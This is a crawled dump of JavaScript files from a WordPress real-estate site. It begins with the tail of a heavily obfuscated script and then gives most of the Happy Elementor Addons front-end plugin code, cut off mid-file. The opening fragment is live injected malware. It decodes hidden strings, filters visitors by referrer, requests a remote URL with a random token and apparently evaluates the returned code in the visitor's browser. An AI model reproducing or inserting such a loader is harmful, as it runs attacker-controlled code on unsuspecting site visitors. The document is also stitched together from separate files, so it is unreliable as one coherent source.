d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.10.4
body_size: 12743
content:
"use strict";

;
(function ($) {
  'use strict';

  var $window = $(window);
  $.fn.getHappySettings = function () {
    return this.data('happy-settings');
  };
  function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this,
        args = arguments;
      var later = function later() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
  function initFilterNav($scope, filterFn) {
    var $filterNav = $scope.find('.hajs-filter'),
      defaultFilter = $filterNav.data('default-filter');
    if ($filterNav.length) {
      $filterNav.on('click.onFilterNav', 'button', function (event) {
        event.stopPropagation();
        var $current = $(this);
        $current.addClass('ha-filter__item--active').siblings().removeClass('ha-filter__item--active');
        filterFn($current.data('filter'));
      });
      $filterNav.find('[data-filter="' + defaultFilter + '"]').click();
    }
  }

  /**
   * Initialize magnific lighbox gallery
   *
   * @param {$element, selector, isEnabled, key} settings
   */
  function initPopupGallery(settings) {
    settings.$element.on('click', settings.selector, function (event) {
      event.preventDefault();
    });
    if (!$.fn.magnificPopup) {
      return;
    }
    if (!settings.isEnabled) {
      $.magnificPopup.close();
      return;
    }
    var windowWidth = $(window).width(),
      mobileWidth = elementorFrontendConfig.breakpoints.md,
      tabletWidth = elementorFrontendConfig.breakpoints.lg;
    settings.$element.find(settings.selector).magnificPopup({
      key: settings.key,
      type: 'image',
      image: {
        titleSrc: function titleSrc(item) {
          return item.el.attr('title') ? item.el.attr('title') : item.el.find('img').attr('alt');
        }
      },
      gallery: {
        enabled: true,
        preload: [1, 2]
      },
      zoom: {
        enabled: true,
        duration: 300,
        easing: 'ease-in-out',
        opener: function opener(openerElement) {
          return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      },
      disableOn: function disableOn() {
        if (settings.disableOnMobile && windowWidth < mobileWidth) {
          return false;
        }
        if (settings.disableOnTablet && windowWidth >= mobileWidth && windowWidth < tabletWidth) {
          return false;
        }
        return true;
      }
    });
  }
  var HandleImageCompare = function HandleImageCompare($scope) {
    var $item = $scope.find('.hajs-image-comparison'),
      settings = $item.getHappySettings(),
      fieldMap = {
        on_hover: 'move_slider_on_hover',
        on_swipe: 'move_with_handle_only',
        on_click: 'click_to_move'
      };
    settings[fieldMap[settings.move_handle || 'on_swipe']] = true;
    delete settings.move_handle;
    $item.imagesLoaded().done(function () {
      $item.twentytwenty(settings);
      var t = setTimeout(function () {
        $window.trigger('resize.twentytwenty');
        clearTimeout(t);
      }, 400);
    });
  };
  $window.on('elementor/frontend/init', function () {
    var ModuleHandler = elementorModules.frontend.handlers.Base;
    var SliderBase = ModuleHandler.extend({
      bindEvents: function bindEvents() {
        this.removeArrows();
        this.run();
      },
      removeArrows: function removeArrows() {
        var _this = this;
        this.elements.$container.on('init', function () {
          _this.elements.$container.siblings().hide();
        });
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          autoplay: true,
          arrows: false,
          checkVisible: false,
          container: '.hajs-slick',
          dots: false,
          infinite: true,
          rows: 0,
          slidesToShow: 1,
          prevArrow: $('<div />').append(this.findElement('.slick-prev').clone().show()).html(),
          nextArrow: $('<div />').append(this.findElement('.slick-next').clone().show()).html()
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement(this.getSettings('container'))
        };
      },
      onElementChange: debounce(function () {
        this.elements.$container.slick('unslick');
        this.run();
      }, 200),
      getSlickSettings: function getSlickSettings() {
        var $rtl = $('html[dir="rtl"]').length == 1 || $('body').hasClass('rtl');
        if ('yes' == this.getElementSettings('vertical')) {
          $rtl = false; // for vertical direction rtl is off
        }

        var settings = {
          infinite: !!this.getElementSettings('loop'),
          autoplay: !!this.getElementSettings('autoplay'),
          autoplaySpeed: this.getElementSettings('autoplay_speed'),
          speed: this.getElementSettings('animation_speed'),
          centerMode: !!this.getElementSettings('center'),
          vertical: !!this.getElementSettings('vertical'),
          // slidesToScroll: 1,
          rtl: $rtl
        };
        switch (this.getElementSettings('navigation')) {
          case 'arrow':
            settings.arrows = true;
            break;
          case 'dots':
            settings.dots = true;
            break;
          case 'both':
            settings.arrows = true;
            settings.dots = true;
            break;
        }
        var slides_to_scroll = !!this.getElementSettings('slides_to_scroll');
        settings.slidesToShow = parseInt(this.getElementSettings('slides_to_show')) || 1;
        settings.slidesToScroll = slides_to_scroll ? parseInt(this.getElementSettings('slides_to_show')) || 1 : 1;
        settings.responsive = [{
          breakpoint: elementorFrontend.config.breakpoints.lg,
          settings: {
            slidesToShow: parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow,
            slidesToScroll: slides_to_scroll ? parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow : 1
          }
        }, {
          breakpoint: elementorFrontend.config.breakpoints.md,
          settings: {
            slidesToShow: parseInt(this.getElementSettings('slides_to_show_mobile')) || parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow,
            slidesToScroll: slides_to_scroll ? parseInt(this.getElementSettings('slides_to_show_mobile')) || parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow : 1
          }
        }];
        return $.extend({}, this.getSettings(), settings);
      },
      run: function run() {
        this.elements.$container.slick(this.getSlickSettings());
      }
    });
    var NumberHandler = function NumberHandler($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $number = $scope.find('.ha-number-text');
        $number.numerator($number.data('animation'));
      });
    };
    var SkillHandler = function SkillHandler($scope) {
      elementorFrontend.waypoint($scope, function () {
        $scope.find('.ha-skill-level').each(function () {
          var $current = $(this),
            $lt = $current.find('.ha-skill-level-text'),
            lv = $current.data('level');
          $current.animate({
            width: lv + '%'
          }, 500);
          $lt.numerator({
            toValue: lv + '%',
            duration: 1300,
            onStep: function onStep() {
              $lt.append('%');
            }
          });
        });
      });
    };
    var ImageGrid = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.run();
        this.runFilter();
        $window.on('resize', debounce(this.run.bind(this), 100));
      },
      getLayoutMode: function getLayoutMode() {
        var layout = this.getElementSettings('layout');
        return layout === 'even' ? 'masonry' : layout;
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          itemSelector: '.ha-image-grid__item',
          percentPosition: true,
          layoutMode: this.getLayoutMode()
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement('.hajs-isotope')
        };
      },
      getLightBoxSettings: function getLightBoxSettings() {
        return {
          key: 'imagegrid',
          $element: this.$element,
          selector: '.ha-js-lightbox',
          isEnabled: !!this.getElementSettings('enable_popup'),
          disableOnTablet: !!this.getElementSettings('disable_lightbox_on_tablet'),
          disableOnMobile: !!this.getElementSettings('disable_lightbox_on_mobile')
        };
      },
      runFilter: function runFilter() {
        var self = this,
          lbSettings = this.getLightBoxSettings();
        initFilterNav(this.$element, function (filter) {
          self.elements.$container.isotope({
            filter: filter
          });
          if (filter !== '*') {
            lbSettings.selector = filter;
          }
          initPopupGallery(lbSettings);
        });
      },
      onElementChange: function onElementChange(changedProp) {
        if (['layout', 'image_height', 'columns', 'image_margin', 'enable_popup'].indexOf(changedProp) !== -1) {
          this.run();
        }
      },
      run: function run() {
        var self = this;
        self.elements.$container.isotope(self.getDefaultSettings()).imagesLoaded().progress(function () {
          self.elements.$container.isotope('layout');
        });
        initPopupGallery(self.getLightBoxSettings());
      }
    });
    var JustifiedGrid = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.run();
        this.runFilter();
        $window.on('resize', debounce(this.run.bind(this), 100));
      },
      getDefaultSettings: function getDefaultSettings() {
        var $defaultSettings = {
          rowHeight: +this.getElementSettings('row_height.size') || 150,
          lastRow: this.getElementSettings('last_row'),
          margins: +this.getElementSettings('margins.size'),
          captions: !!this.getElementSettings('show_caption')
        };
        var $maxRowHeight = {};
        if ('yes' == this.getElementSettings('max_row_height')) {
          $maxRowHeight = {
            maxRowHeight: +this.getElementSettings('row_height.size') || 150
          };
        }
        return $.extend($defaultSettings, $maxRowHeight);
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement('.hajs-justified-grid')
        };
      },
      getLightBoxSettings: function getLightBoxSettings() {
        return {
          key: 'justifiedgallery',
          $element: this.$element,
          selector: '.ha-js-lightbox',
          isEnabled: !!this.getElementSettings('enable_popup'),
          disableOnTablet: !!this.getElementSettings('disable_lightbox_on_tablet'),
          disableOnMobile: !!this.getElementSettings('disable_lightbox_on_mobile')
        };
      },
      runFilter: function runFilter() {
        var self = this,
          lbSettings = this.getLightBoxSettings(),
          settings = {
            lastRow: this.getElementSettings('last_row')
          };
        initFilterNav(self.$element, function (filter) {
          if (filter !== '*') {
            settings.lastRow = 'nojustify';
            lbSettings.selector = filter;
          }
          settings.filter = filter;
          self.elements.$container.justifiedGallery(settings);
          initPopupGallery(lbSettings);
        });
      },
      onElementChange: function onElementChange(changedProp) {
        if (['row_height', 'max_row_height', 'last_row', 'margins', 'show_caption', 'enable_popup'].indexOf(changedProp) !== -1) {
          this.run();
        }
      },
      run: function run() {
        this.elements.$container.justifiedGallery(this.getDefaultSettings());
        initPopupGallery(this.getLightBoxSettings());
      }
    });

    // NewsTicker
    var NewsTicker = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-news-ticker-wrapper');
        this.run();
      },
      onElementChange: function onElementChange(changed_prop) {
        if (changed_prop === 'item_space' || changed_prop === 'title_typography_font_size') {
          this.run();
        }
      },
      run: function run() {
        if (0 == this.wrapper.length) {
          return;
        }
        var wrapper_height = this.wrapper.innerHeight(),
          wrapper_width = this.wrapper.innerWidth(),
          container = this.wrapper.find('.ha-news-ticker-container'),
          single_item = container.find('.ha-news-ticker-item'),
          scroll_direction = this.wrapper.data('scroll-direction'),
          scroll = "scroll" + scroll_direction + parseInt(wrapper_height) + parseInt(wrapper_width),
          duration = this.wrapper.data('duration'),
          direction = 'normal',
          all_title_width = 10;
        var start = {
            'transform': 'translateX(0' + wrapper_width + 'px)'
          },
          end = {
            'transform': 'translateX(-101%)'
          };
        if ('right' === scroll_direction) {
          direction = 'reverse';
        }
        single_item.each(function () {
          all_title_width += $(this).outerWidth(true);
        });
        container.css({
          'width': all_title_width,
          'display': 'flex'
        });
        $.keyframe.define([{
          name: scroll,
          '0%': start,
          '100%': end
        }]);
        container.playKeyframe({
          name: scroll,
          duration: duration.toString() + "ms",
          timingFunction: 'linear',
          delay: '0s',
          iterationCount: 'infinite',
          direction: direction,
          fillMode: 'none',
          complete: function complete() {}
        });
      }
    });

    // Fun factor
    var FunFactor = function FunFactor($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $fun_factor = $scope.find('.ha-fun-factor__content-number');
        $fun_factor.numerator($fun_factor.data('animation'));
      });
    };
    var BarChart = function BarChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
          $container = $chart.find('.ha-bar-chart-container'),
          $chart_canvas = $chart.find('#ha-bar-chart'),
          settings = $container.data('settings');
        if ($container.length) {
          new Chart($chart_canvas, settings);
        }
      });
    };

    //twitter Feed
    var TwitterFeed = function TwitterFeed($scope) {
      var button = $scope.find('.ha-twitter-load-more');
      var twitter_wrap = $scope.find('.ha-tweet-items');
      button.on("click", function (e) {
        e.preventDefault();
        var $self = $(this),
          query_settings = $self.data("settings"),
          total = $self.data("total"),
          items = $scope.find('.ha-tweet-item').length;
        $.ajax({
          url: HappyLocalize.ajax_url,
          type: 'POST',
          data: {
            action: "ha_twitter_feed_action",
            security: HappyLocalize.nonce,
            query_settings: query_settings,
            loaded_item: items
          },
          success: function success(response) {
            if (total > items) {
              $(response).appendTo(twitter_wrap);
            } else {
              $self.text('All Loaded').addClass('loaded');
              setTimeout(function () {
                $self.css({
                  "display": "none"
                });
              }, 800);
            }
          },
          error: function error(_error) {}
        });
      });
    };

    //PostTab
    var PostTab = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-post-tab');
        this.run();
      },
      run: function run() {
        var filter_wrap = this.wrapper.find('.ha-post-tab-filter'),
          filter = filter_wrap.find('li'),
          event = this.wrapper.data('event'),
          args = this.wrapper.data('query-args');
        filter.on(event, debounce(function (e) {
          e.preventDefault();
          var $self = $(this),
            term_id = $self.data("term"),
            $wrapper = $self.closest(".ha-post-tab"),
            content = $wrapper.find('.ha-post-tab-content'),
            loading = content.find('.ha-post-tab-loading'),
            tab_item = content.find('.ha-post-tab-item-wrapper'),
            $content_exist = false;
          if (0 === loading.length) {
            filter.removeClass('active');
            tab_item.removeClass('active');
            $self.addClass('active');
            tab_item.each(function () {
              var $self = $(this),
                $content_id = $self.data("term");
              if (term_id === $content_id) {
                $self.addClass('active');
                $content_exist = true;
              }
            });
            if (false === $content_exist) {
              $.ajax({
                url: HappyLocalize.ajax_url,
                type: 'POST',
                data: {
                  action: "ha_post_tab_action",
                  security: HappyLocalize.nonce,
                  post_tab_query: args,
                  term_id: term_id
                },
                beforeSend: function beforeSend() {
                  content.append('<span class="ha-post-tab-loading"><i class="eicon-spinner eicon-animation-spin"></i></span>');
                },
                success: function success(response) {
                  content.find('.ha-post-tab-loading').remove();
                  content.append(response);
                },
                error: function error(_error2) {}
              });
            }
          }
        }, 200));
      }
    });
    var DataTable = function DataTable($scope) {
      var columnTH = $scope.find('.ha-table__head-column-cell');
      var rowTR = $scope.find('.ha-table__body-row');
      rowTR.each(function (i, tr) {
        var th = $(tr).find('.ha-table__body-row-cell');
        th.each(function (index, th) {
          $(th).prepend('<div class="ha-table__head-column-cell">' + columnTH.eq(index).html() + '</div>');
        });
      });
    };

    //Threesixty Rotation
    var Threesixty_Rotation = function Threesixty_Rotation($scope) {
      var ha_circlr = $scope.find('.ha-threesixty-rotation-inner');
      var cls = ha_circlr.data('selector');
      var autoplay = ha_circlr.data('autoplay');
      var glass_on = $scope.find('.ha-threesixty-rotation-magnify');
      var t360 = $scope.find('.ha-threesixty-rotation-360img');
      var zoom = glass_on.data('zoom');
      var playb = $scope.find('.ha-threesixty-rotation-play');
      var crl = circlr(cls, {
        play: true
      });
      if ('on' === autoplay) {
        var autoplay_btn = $scope.find('.ha-threesixty-rotation-autoplay');
        autoplay_btn.on('click', function (el) {
          el.preventDefault();
          crl.play();
          t360.remove();
        });
        setTimeout(function () {
          autoplay_btn.trigger('click');
          autoplay_btn.remove();
        }, 1000);
      } else {
        playb.on('click', function (el) {
          el.preventDefault();
          var $self = $(this);
          var $i = $self.find('i');
          if ($i.hasClass('hm-play-button')) {
            $i.removeClass('hm-play-button');
            $i.addClass('hm-stop');
            crl.play();
          } else {
            $i.removeClass('hm-stop');
            $i.addClass('hm-play-button');
            crl.stop();
          }
          t360.remove();
        });
      }
      glass_on.on('click', function (el) {
        var img_block = $scope.find('img');
        img_block.each(function () {
          var style = $(this).attr('style');
          if (-1 !== style.indexOf("block")) {
            HappySimplaMagnify($(this)[0], zoom);
            glass_on.css('display', 'none');
            t360.remove();
          }
        });
      });
      $(document).on('click', function (e) {
        var t = $(e.target);
        var magnifier = $scope.find('.ha-img-magnifier-glass');
        var i = glass_on.find('i');
        if (magnifier.length && t[0] !== i[0]) {
          magnifier.remove();
          glass_on.removeAttr('style');
        }
        if (t[0] === ha_circlr[0]) {
          t360.remove();
        }
      });
      ha_circlr.on('mouseup mousedown touchstart touchend', function (e) {
        t360.remove();
      });
    };

    //Event Calendar
    var Event_Calendar = function Event_Calendar($scope) {
      var calendarEl = $scope.find('.ha-ec');
      var popup = $scope.find('.ha-ec-popup-wrapper');
      var popupClose = $scope.find(".ha-ec-popup-close");
      // var events = calendarEl.data('events');
      var initialview = calendarEl.data('initialview');
      var firstday = calendarEl.data('firstday');
      var locale = calendarEl.data('locale');
      var showPopup = calendarEl.data('show-popup');
      var allday_text = calendarEl.data('allday-text');
      var ECjson = window['HaECjson' + $scope.data('id')];
      var events = ECjson;
      if ('undefined' == typeof events) {
        return;
      }
      var option = {
        stickyHeaderDates: false,
        locale: locale,
        headerToolbar: {
          left: "prev,next today",
          center: "title",
          right: "dayGridMonth,timeGridWeek,timeGridDay,listMonth"
        },
        initialView: initialview,
        firstDay: firstday,
        eventTimeFormat: {
          // like '7pm'
          hour: 'numeric',
          minute: '2-digit',
          meridiem: 'short'
        },
        events: events,
        height: 'auto',
        eventClick: function eventClick(info) {
          if ('yes' == showPopup) {
            // don't let the browser navigate
            var getTheDate = function getTheDate(timeString) {
              return new Date(timeString);
            };
            var timeFormat = function timeFormat(date) {
              var hours = date.getHours();
              var minutes = date.getMinutes();
              var ampm = hours >= 12 ? 'pm' : 'am';
              hours = hours % 12;
              hours = hours ? hours : 12; // the hour '0' should be '12'
              minutes = minutes < 10 ? '0' + minutes : minutes;
              var strTime = hours + ':' + minutes + '' + ampm;
              return strTime;
            };
            info.jsEvent.preventDefault();
            var todayDateString = info.view.calendar.currentData.currentDate.toString(),
              allDay = info.event.allDay,
              title = info.event.title,
              startDate = info.event.startStr,
              endDate = info.event.endStr,
              guest = info.event.extendedProps.guest,
              location = info.event.extendedProps.location,
              description = info.event.extendedProps.description,
              detailsUrl = info.event.url,
              imageUrl = info.event.extendedProps.image;
            var titleWrap = popup.find('.ha-ec-event-title'),
              timeWrap = popup.find('.ha-ec-event-time-wrap'),
              guestWrap = popup.find('.ha-ec-event-guest-wrap'),
              locationWrap = popup.find('.ha-ec-event-location-wrap'),
              descWrap = popup.find('.ha-ec-popup-desc'),
              detailsWrap = popup.find('.ha-ec-popup-readmore-link'),
              imageWrap = popup.find('.ha-ec-popup-image');

            // display none
            imageWrap.css('display', 'none');
            titleWrap.css('display', 'none');
            timeWrap.css('display', 'none');
            guestWrap.css('display', 'none');
            locationWrap.css('display', 'none');
            descWrap.css('display', 'none');
            detailsWrap.css('display', 'none');
            popup.addClass("ha-ec-popup-ready");

            // image markup
            if (imageUrl) {
              imageWrap.removeAttr("style");
              imageWrap.find('img').attr("src", imageUrl);
              imageWrap.find('img').attr("alt", title);
            }

            // title markup
            if (title) {
              titleWrap.removeAttr("style");
              titleWrap.text(title);
            }

            // guest markup
            if (guest) {
              guestWrap.removeAttr("style");
              guestWrap.find('span.ha-ec-event-guest').text(guest);
            }

            // location markup
            if (location) {
              locationWrap.removeAttr("style");
              locationWrap.find('span.ha-ec-event-location').text(location);
            }

            // description markup
            if (description) {
              descWrap.removeAttr("style");
              descWrap.html(description);
            }

            // time markup
            if (allDay !== true) {
              timeWrap.removeAttr("style");
              startDate = Date.parse(getTheDate(startDate));
              endDate = Date.parse(getTheDate(endDate));
              var startTimeText = timeFormat(getTheDate(startDate));
              var endTimeText = 'Invalid Data';
              if (startDate < endDate) {
                endTimeText = timeFormat(getTheDate(endDate));
              }
              timeWrap.find('span.ha-ec-event-time').text(startTimeText + ' - ' + endTimeText);
            } else {
              timeWrap.removeAttr("style");
              timeWrap.find('span.ha-ec-event-time').text(allday_text);
            }

            // read more markup
            if (detailsUrl) {
              detailsWrap.removeAttr("style");
              detailsWrap.attr("href", detailsUrl);
              if ("on" === info.event.extendedProps.external) {
                detailsWrap.attr("target", "_blank");
              }
              if ("on" === info.event.extendedProps.nofollow) {
                detailsWrap.attr("rel", "nofollow");
              }
            }
          } else {
            if (info.event.url && info.event.extendedProps.external) {
              info.jsEvent.preventDefault();
              var id = $scope.data('id'),
                anchor = document.createElement('a'),
                anchorReal,
                timeout;
              anchor.id = 'happy-even-calender-link-' + id;
              anchor.href = info.event.url;
              anchor.target = info.event.extendedProps.external ? '_blank' : '_self';
              anchor.rel = info.event.extendedProps.nofollow ? 'nofollow noreferer' : '';
              anchor.style.display = 'none';
              document.body.appendChild(anchor);
              anchorReal = document.getElementById(anchor.id);
              anchorReal.click();
              timeout = setTimeout(function () {
                document.body.removeChild(anchorReal);
                clearTimeout(timeout);
              });
              return false;
            }
          }
        },
        dateClick: function dateClick(arg) {
          itemDate = arg.date.toUTCString();
        }
      };
      var calendar = new FullCalendar.Calendar(calendarEl[0], option);
      calendar.render();
      $scope.find(".ha-ec-popup-wrapper").on("click", function (e) {
        e.stopPropagation();
        if (e.target === e.currentTarget || e.target == popupClose[0] || e.target == popupClose.find(".eicon-editor-close")[0]) {
          popup.addClass("ha-ec-popup-removing").removeClass("ha-ec-popup-ready");
        }
      });
    };
    var MailChimp = function MailChimp($scope) {
      var elForm = $scope.find('.ha-mailchimp-form'),
        elMessage = $scope.find('.ha-mc-response-message'),
        successMessage = elForm.data('success-message');
      elForm.on('submit', function (e) {
        e.preventDefault();
        var data = {
          action: 'ha_mailchimp_ajax',
          security: HappyLocalize.nonce,
          subscriber_info: elForm.serialize(),
          list_id: elForm.data('list-id'),
          post_id: elForm.parent().data('post-id'),
          widget_id: elForm.parent().data('widget-id')
        };
        $.ajax({
          type: 'post',
          url: HappyLocalize.ajax_url,
          data: data,
          success: function success(response) {
            elForm.trigger('reset');
            if (response.status) {
              elMessage.removeClass('error');
              elMessage.addClass('success');
              elMessage.text(successMessage);
            } else {
              elMessage.addClass('error');
              elMessage.removeClass('success');
              elMessage.text(response.msg);
            }
            var hideMsg = setTimeout(function () {
              elMessage.removeClass('error');
              elMessage.removeClass('success');
              clearTimeout(hideMsg);
            }, 5000);
          },
          error: function error(_error3) {}
        });
      });
    };

    //Image Accordion
    var Image_Accordion = function Image_Accordion($scope) {
      if ($scope.hasClass('ha-image-accordion-click')) {
        var items = $scope.find('.ha-ia-item');
        items.each(function (inx, btn) {
          $(this).on('click', function (e) {
            // e.preventDefault();
            if ($(this).hasClass('active')) {
              return;
            } else {
              items.removeClass('active');
              $(this).addClass('active');
            }
          });
        });
      }
    };

    //Content Switcher
    var Content_Switcher = function Content_Switcher($scope) {
      var parent = $scope.find('.ha-content-switcher-wrapper'),
        designType = parent.data('design-type');
      if (designType == 'button') {
        var buttons = parent.find('.ha-cs-button'),
          contents = parent.find('.ha-cs-content-section');
        buttons.each(function (inx, btn) {
          $(this).on('click', function (e) {
            e.preventDefault();
            if ($(this).hasClass('active')) {
              return;
            } else {
              buttons.removeClass('active');
              $(this).addClass('active');
              contents.removeClass('active');
              var contentId = $(this).data('content-id');
              parent.find('#' + contentId).addClass('active');
            }
          });
        });
      } else {
        var toggleSwitch = parent.find('.ha-cs-switch.ha-input-label'),
          input = parent.find('input.ha-cs-toggle-switch'),
          primarySwitcher = parent.find('.ha-cs-switch.primary'),
          secondarySwitcher = parent.find('.ha-cs-switch.secondary'),
          primaryContent = parent.find('.ha-cs-content-section.primary'),
          secondaryContent = parent.find('.ha-cs-content-section.secondary');
        toggleSwitch.on('click', function (e) {
          if (input.is(':checked')) {
            primarySwitcher.removeClass('active');
            primaryContent.removeClass('active');
            secondarySwitcher.addClass('active');
            secondaryContent.addClass('active');
          } else {
            secondarySwitcher.removeClass('active');
            secondaryContent.removeClass('active');
            primarySwitcher.addClass('active');
            primaryContent.addClass('active');
          }
        });
      }
    };

    //Team Member
    var Team_Member = function Team_Member($scope) {
      var btn = $scope.find('.ha-btn');
      var lightBox = $scope.find('.ha-member-lightbox');
      if (lightBox.length > 0) {
        var close = lightBox.find('.ha-member-lightbox-close');
        btn.on('click', function () {
          lightBox.addClass('ha-member-lightbox-show');
        });
        lightBox.on('click', function (e) {
          if (lightBox.hasClass('ha-member-lightbox-show')) {
            if (e.target == lightBox[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            } else if (e.target == close[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            } else if (e.target == close.find('i.eicon-editor-close')[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            }
          }
        });
      }
    };

    //Creative Button
